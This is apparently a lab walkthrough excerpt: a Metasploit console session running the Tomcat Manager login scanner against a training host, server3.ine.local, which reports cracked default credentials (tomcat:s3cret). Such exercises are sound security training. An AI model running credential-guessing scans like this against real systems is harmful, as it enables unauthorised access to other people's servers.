 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS server3.ine.local
RHOSTS => server3.ine.local
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[+] 192.73.96.5:8080 - Login Successful: tomcat:s3cret
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >